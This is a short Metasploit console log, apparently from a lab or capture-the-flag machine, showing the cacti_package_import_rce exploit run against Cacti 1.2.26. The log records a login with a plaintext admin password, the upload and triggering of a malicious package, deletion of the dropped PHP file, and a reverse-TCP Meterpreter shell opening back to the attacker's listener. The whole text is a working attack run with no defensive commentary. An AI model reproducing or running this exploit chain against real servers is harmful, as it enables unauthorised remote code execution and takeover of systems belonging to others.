 msf6 exploit(multi/http/cacti_package_import_rce) > run
[*] Started reverse TCP handler on 10.10.15.36:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (40004 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/QVnpjc.php
[*] Meterpreter session 1 opened (10.10.15.36:4444 -> 10.10.11.30:51090) at 2025-01-17 21:14:09 +0000
meterpreter >